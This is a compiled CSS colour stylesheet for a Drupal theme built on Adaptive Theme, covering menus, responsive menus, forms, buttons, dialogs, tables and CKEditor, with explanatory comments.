 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon-rss__path {
  fill: rgba(0, 0, 0, 0.6);
}

/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.site-branding__name-link:link, .site-branding__name-link:visited {
  color: #636466;
}

.site-branding__name-link:hover, .site-branding__name-link:active {
  color: #000000;
}

/**
 * Blocks
 ============================================================================ */
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    _navbar.scss partial.
 ============================================================================ */
.menu .menu__link {
  color: #005596;
  border-color: #636466;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  color: #ffffff;
}

.menu .menu__link.active {
  color: #f37321;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .menu__item:first-child .menu__link {
    border-color: #636466;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .menu__item:first-child .menu__link {
    border-color: #005596;
  }
}

/**
 * Responsive menu styles.
 *
 * Mixins provide the basic structure and a base style (not much), the rest
 * is up to you, add colors, borders, padding and so on. Icons such as
 * the hamburger and arrows are set in variables in _variables.scss, and you
 * use the color variables for menus from there also.
 *
 * Menu styles are set in Appearance settings using the Responsive Menus extension.
 * There you select a block, breakpoint, a default style and a responsive style.
 * You can safely remove mixins from this file if you not going to use them later
 * on, and want to save a few bytes in stylesheet size.
 *
 * Each mixin takes one or more parameters. Use these to customize the basic structure
 * of the menu, or call options, for example you can place the offcanvas menu on the
 * left or right.
 *
 * Do not import into breakpoints unless you are not using the Responsive Menu
 * settings in Appearance Extensions, in which case you will need to load the
 * at_core/at.responsivemenus library and provide it's required drupalSettings.
 *
 * Breakpoints are handled in matchMedia using Enquire.
 *
 * Responsive styles are a combination of three things:
 *  1. Sass/CSS defined here (with breakpoints etc).
 *  2. jQuery: responsive-menus.js in AT Core libraries which adds/toggles classes.
 *  3. Theme settings as set in your themes Advanced extension settings.
 ============================================================================ */
.rm-toggle__link, .rm-toggle__link:hover, .rm-toggle__link:focus, .rm-toggle__link:active {
  color: #ffffff;
  background-color: #005596;
}

.rm-toggle__icon {
  fill: #ffffff;
}

.rm-toggle span {
  background-color: transparent;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"] {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li span > .menu__link {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2,
.ms-vertical .rm-block__content .menu-level-2,
.ms-slidedown .rm-block__content .menu-level-2,
.ms-tiles .rm-block__content .menu-level-2 {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .rm-accordion-trigger__icon,
.ms-vertical .rm-block__content .rm-accordion-trigger__icon,
.ms-slidedown .rm-block__content .rm-accordion-trigger__icon,
.ms-tiles .rm-block__content .rm-accordion-trigger__icon {
  fill: #ffffff;
}

.ms-slidedown .rm-row,
.ms-slidedown .rm-region {
  background-color: #ededee;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li,
.ms-horizontal .rm-block__content .menu-level-1 > li {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"],
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"] {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link:hover, .ms-dropmenu .rm-block__content .menu-level-2 .menu__link:focus,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:hover,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-overlay .rm-toggle {
  background-color: rgba(0, 0, 0, 0.875);
}

.ms-overlay .rm-toggle:hover, .ms-overlay .rm-toggle:focus {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-toggle__link, .ms-overlay .rm-toggle__icon {
  background-color: transparent;
}

.ms-overlay .rm-toggle__link:hover, .ms-overlay .rm-toggle__link:focus, .ms-overlay .rm-toggle__icon:hover, .ms-overlay .rm-toggle__icon:focus {
  background-color: transparent;
}

.ms-overlay.rm-is-open .rm-toggle {
  opacity: 1;
  background-color: white;
}

.ms-overlay.rm-is-open .rm-toggle__icon {
  fill: black;
}

.ms-overlay .rm-block__content {
  background-color: rgba(0, 0, 0, 0.8);
}

.ms-overlay .rm-block__content .menu {
  background-color: transparent;
}

.ms-overlay .rm-block__content .menu .menu__link {
  color: white;
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .menu__link:hover, .ms-overlay .rm-block__content .menu .menu__link:focus, .ms-overlay .rm-block__content .menu .menu__link.is-active {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"] {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:hover, .ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger:hover, .ms-overlay .rm-block__content .menu .rm-accordion-trigger:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger__icon {
  fill: white;
}

.ms-meganav .rm-block__content .menu .menu__link {
  color: inherit;
  background-color: transparent;
}

.ms-meganav .rm-block__content .menu .menu__link:hover, .ms-meganav .rm-block__content .menu .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item {
  border-bottom: 1px solid #636466;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link {
  color: #ffffff;
  background-color: #005596;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:hover, .ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

/**
 * Breadcrumbs
 ============================================================================ */
.breadcrumb li:before {
  color: #000000;
}

.breadcrumb a {
  text-decoration: none;
}

/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager__link {
  border-color: #636466;
}

.pager__link:focus, .pager__link:hover {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager__link:active {
  -webkit-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
          box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
  opacity: 0.9;
}

.pager__link--is-active {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager--mini .pager__link--is-active {
  background-color: transparent;
  opacity: 0.65;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
tr.odd {
  background-color: transparent;
}

tr.info, tr.even, tr:nth-child(2n+2) {
  background-color: #ededee;
}

thead tr {
  color: #ffffff;
  background-color: #636466;
}

tr {
  border-bottom-color: #636466;
}

/**
 * Forms
 *  - This probably seems like a lot - remember AT unsets system.theme.css and
 *    gives you complete control over all form elements.
 *
 * Note:
 *  - input type submit is treated as a 'button', see _buttons.scss
 *  - for drop buttons see _buttons.scss
 ============================================================================ */
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  color: #000000;
  border-color: #636466;
  background-color: #ffffff;
}

textarea:focus,
select:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #636466;
  color: #000000;
}

textarea:hover, textarea:focus,
select:hover,
select:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="text"]:hover,
input[type="text"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="week"]:hover,
input[type="week"]:focus {
  background-color: #ffffff;
}

textarea[disabled]:hover, textarea[disabled]:focus,
select[disabled]:hover,
select[disabled]:focus,
input[type="date"][disabled]:hover,
input[type="date"][disabled]:focus,
input[type="datetime"][disabled]:hover,
input[type="datetime"][disabled]:focus,
input[type="datetime-local"][disabled]:hover,
input[type="datetime-local"][disabled]:focus,
input[type="email"][disabled]:hover,
input[type="email"][disabled]:focus,
input[type="month"][disabled]:hover,
input[type="month"][disabled]:focus,
input[type="number"][disabled]:hover,
input[type="number"][disabled]:focus,
input[type="password"][disabled]:hover,
input[type="password"][disabled]:focus,
input[type="search"][disabled]:hover,
input[type="search"][disabled]:focus,
input[type="tel"][disabled]:hover,
input[type="tel"][disabled]:focus,
input[type="text"][disabled]:hover,
input[type="text"][disabled]:focus,
input[type="time"][disabled]:hover,
input[type="time"][disabled]:focus,
input[type="url"][disabled]:hover,
input[type="url"][disabled]:focus,
input[type="week"][disabled]:hover,
input[type="week"][disabled]:focus {
  color: #000000;
}

/**
 * Collapsible details.
 *
 * @see collapse.js
 * @thanks http://nicolasgallagher.com/css-background-image-hacks/
 */
details {
  border-color: #636466;
  background-color: #ffffff;
}

input[readonly],
select[readonly],
textarea[readonly] {
  background-color: #636466;
  color: #000000;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
  background-color: #636466;
  color: #000000;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #000000;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #000000;
}

input.placeholder_text,
textarea.placeholder_text {
  color: #000000;
}

/**
 * Form Theme
 ============================================================================ */
.form-type-radio label.option,
.form-type-checkbox label.option {
  border-color: #636466;
}

.filter-wrapper {
  border-color: #636466;
}

.tips {
  color: #000000;
}

.description {
  color: #000000;
}

form .marker {
  color: #ee0000;
}

.form-required:after {
  color: #ee0000;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border-color: #f9c9bf;
}

/**
 * Vertical tabs.
 ============================================================================ */
.vertical-tabs {
  background-color: #ededee;
  border-color: #636466;
}

.vertical-tabs__menu {
  background-color: #ffffff;
  border-top-color: #636466;
}

.vertical-tabs__menu-item {
  background: #ffffff;
  border-color: #636466;
}

.vertical-tabs__menu-item.is-selected {
  background-color: #ededee;
}

.vertical-tabs__menu-item.is-selected .vertical-tabs__menu-item-title {
  color: #000000;
}

.vertical-tabs__pane {
  background-color: #ededee;
}

/**
 * Buttons
 * We include button styling separate (from _forms.scss) mainly because the form
 * styles are quite long already and we often want to add unique button variants.
 *
 *  - applies to elements with class "button", includes styles for:
 *  - input buttons
 *  - anchor links styled as buttons
 *  - drop buttons
 *  - action link buttons
 ============================================================================ */
button,
.button {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

button:hover, button:focus,
.button:hover,
.button:focus {
  opacity: 1;
  color: #fcfcfc;
  background-color: #636466;
}

button:visited,
.button:visited {
  color: #fcfcfc;
  background-color: #636466;
}

button[disabled]:hover,
.button[disabled]:hover {
  opacity: 1;
}

.button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.button--primary:link, .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--primary:hover, .button--primary:focus, .button--primary:active, .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--danger {
  color: #a51b00;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.button--danger:link, .button--danger:visited {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button--danger:hover, .button--danger:focus, .button--danger:active, .button--danger.active {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button-action {
  opacity: 1;
}

#edit-preview {
  background-color: #ffffff;
  color: #636466;
}

button.link-edit-summary {
  background-color: inherit;
  color: #000000;
}

button.link-edit-summary:hover, button.link-edit-summary:focus {
  background-color: inherit;
  color: #000000;
}

/* Drop buttons */
.dropbutton-widget {
  background-color: #ffffff;
  border-color: #636466;
}

.dropbutton-widget:hover, .dropbutton-widget:focus {
  border-color: #636466;
}

.dropbutton .dropbutton-action .button {
  color: #fcfcfc;
  background-color: #005596;
}

.dropbutton .dropbutton-action .button:link, .dropbutton .dropbutton-action .button:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .dropbutton-action .button:hover, .dropbutton .dropbutton-action .button:focus, .dropbutton .dropbutton-action .button:active, .dropbutton .dropbutton-action .button.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .secondary-action {
  border-top-color: #636466;
}

.dropbutton .secondary-action .button {
  background-color: #ffffff;
  color: #636466;
}

.dropbutton .dropbutton-toggle button:hover {
  background-color: transparent;
}

.dropbutton-multiple .dropbutton {
  border-right-color: #636466;
}

[dir="rtl"] .dropbutton-multiple .dropbutton {
  border-left-color: #636466;
}

.dropbutton-multiple.open .dropbutton-action .button {
  border-radius: 2px 0 0 0;
}

.dropbutton-arrow {
  color: #636466;
}

/**
 * Modal dialogs.
 *  -  override jQuery UI styles.
 ============================================================================ */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.95);
  opacity: 0.3;
}

.ui-dialog .form-text {
  background-color: inherit !important;
  color: black !important;
  border-color: silver !important;
}

.ui-dialog .form-text::-webkit-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::-moz-placeholder {
  color: silver;
}

.ui-dialog .form-text::-ms-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::placeholder {
  color: silver;
}

.ui-dialog .form-type-radio label.option,
.ui-dialog .form-type-checkbox label.option {
  border-color: transparent;
  background-color: inherit;
}

.ui-dialog .form-type-radio label.option:focus, .ui-dialog .form-type-radio label.option:hover,
.ui-dialog .form-type-checkbox label.option:focus,
.ui-dialog .form-type-checkbox label.option:hover {
  color: inherit;
  background-color: inherit;
}

.ui-dialog .ui-dialog-titlebar {
  color: #000000;
}

.ui-dialog .ui-dialog-buttonpane button {
  color: #fcfcfc;
  background: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

.ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:focus {
  opacity: 1;
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button:visited {
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button[disabled]:hover {
  opacity: 1;
}

.ui-dialog .ui-dialog-buttonpane .button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:link, .ui-dialog .ui-dialog-buttonpane .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:hover, .ui-dialog .ui-dialog-buttonpane .button--primary:focus, .ui-dialog .ui-dialog-buttonpane .button--primary:active, .ui-dialog .ui-dialog-buttonpane .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * File icons
 * AT un-sets Drupal core file field CSS for image icons and replaces them
 * with FontAwesome icons.
 ============================================================================ */
.file a:before {
  color: #939598;
}

/**
 * File upload widgets.
 ============================================================================ */
.field--widget-file-generic,
.field--widget-image-image {
  background-color: #ffffff;
  border-color: #636466;
}

.field--widget-file-generic details,
.field--widget-image-image details {
  background: transparent;
}

.field--widget-image-image .image-preview {
  background-color: transparent;
}

/**
 * Field Taxonomy Reference
 ============================================================================ */
/**
 * Labels.
 *  -  for example "new" mark on comments, tags etc.
 ============================================================================ */
.filter-help a:after,
.more-help-link a:after {
  color: #636466;
}

/**
 * Messages
 *  - System messages such as status, warning and error are NOT included
 *    here as we don't want them to shift or change in color module, since
 *    they are too important with regards to accessibility etc.
 ============================================================================ */
.dev-query {
  color: #ffffff;
}

body > pre,
.xdebug-var-dump {
  color: #ffffff;
}

.page .xdebug-var-dump {
  color: #000000;
}

body:before {
  color: #a51b00;
}

/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is called node.html.twg and the base selector is .node {}
 ============================================================================ */
.node--sticky {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/**
 * Node Add Edit Forms.
 ============================================================================ */
.layout-region-node-secondary__inner {
  border-color: #636466;
  background-color: #ffffff;
}

.layout-region-node-secondary__inner .entity-meta details[open] {
  -webkit-box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
          box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
}

.layout-region-node-secondary__inner .entity-meta details[open] > summary {
  background-color: rgba(0, 0, 0, 0.025);
}

/**
 * Aggregator
 ============================================================================ */
.aggregator-item {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

/**
 * Forums
 *  - see table.scss for generic table styles.
 ============================================================================ */
.forum .icon svg {
  fill: rgba(0, 0, 0, 0.5);
}

/**
 * Search results pages
 ============================================================================ */
.item-list--search-results {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

.search-result__snippet-info {
  color: #636466;
}

/**
 * Comments
 *  - comment field (holds comment title, form, comments etc)
 *  - styles for comments
 ============================================================================ */
.comment {
  border-color: #ededee;
}

/**
 * Social media
 *  - styles for socila media links, modules etc.
 ============================================================================ */
.block-social-media-links .platform__link,
.pane-social-media-link-widget .platform__link {
  color: #000000;
  opacity: 0.65;
}

.block-social-media-links .platform__link:hover, .block-social-media-links .platform__link:focus,
.pane-social-media-link-widget .platform__link:hover,
.pane-social-media-link-widget .platform__link:focus {
  opacity: 1;
}

/**
 * Views
 ============================================================================ */
.view-empty:not(:empty) .links a[href="/node/add"] {
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"][disabled]:hover {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"]:link, .view-empty:not(:empty) .links a[href="/node/add"]:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus, .view-empty:not(:empty) .links a[href="/node/add"]:active, .view-empty:not(:empty) .links a[href="/node/add"].active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * CKEditor Colors
 * Pretty brutal, but effective, combines with other editor partials and files,
 * mainly for Mimic but will color borders for moono also.
 ============================================================================ */
.cke_chrome {
  border-color: #636466 !important;
  border-top-color: #636466 !important;
  border-bottom-color: #636466 !important;
  color: #000000 !important;
}

.cke_top {
  border-bottom-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_bottom {
  border-top-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_editable,
textarea.cke_source,
.cke_combopanel {
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button,
a.cke_button_off {
  color: #000000 !important;
}

